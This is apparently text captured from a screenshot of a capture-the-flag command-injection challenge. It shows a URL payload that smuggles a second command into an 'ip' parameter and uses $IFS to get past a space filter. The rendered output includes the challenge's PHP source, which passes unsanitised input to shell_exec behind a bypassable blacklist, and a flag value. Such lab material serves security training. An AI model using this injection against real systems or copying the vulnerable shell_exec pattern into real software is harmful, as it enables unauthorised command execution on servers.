 不安全 view-source:440a1ae3-fa5f-48a8-8e57-26d395b9723e.node4.buuoj.cn:81/?ip=127.0.0.1||nl$IFS$1`ls`
YouTube www.hnzj.edu.cn SSL Server Test (P... 20 | important-links AWD 蓝桥杯 网络安全春... 登录-2022年春秋...
换行
/?ip=
<pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
1 <?php
2 $flag = "flag{d3e9485d-37cb-4408-b798-17e6766835ff}";
3 ?>
4 /?ip=
5 <?php
6 if(isset($_GET['ip'])){
7 $ip = $_GET['ip'];
8 if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
9 echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
10 die("fxck your symbol!");
11 } else if(preg_match("/ /", $ip)){
12 die("fxck your space!");
13 } else if(preg_match("/bash/", $ip)){
14 die("fxck your bash!");
15 } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
16 die("fxck your flag!");
17 }
18 $a = shell_exec("ping -c 4 ".$ip);
19 echo "<pre>";
20 print_r($a);
21 }
22 ?>